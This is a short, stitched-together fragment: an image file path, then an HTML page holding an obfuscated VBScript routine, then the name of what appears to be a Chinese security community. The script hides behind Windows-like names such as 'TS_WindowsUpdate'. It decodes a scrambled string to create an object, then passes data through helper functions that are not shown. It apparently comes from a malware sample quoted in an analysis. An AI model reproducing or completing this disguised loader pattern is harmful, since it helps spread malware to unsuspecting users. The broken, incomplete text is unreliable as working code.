 <html>
<body>
<script language="VBScript">
Sub TS_WindowsUpdate()
WWAN_profile_v1 = 88
WcnEapAuthProxy = "{‹šqx|V{m””"
Set winrs = CreateObject(Uzhgoro(WcnEapAuthProxy))
ZPDIR4B = TN00217_("data1")
ZPDIR4B = ts_generic(winrs, ZPDIR4B, WWAN_profile_v1)
End Sub
先知社区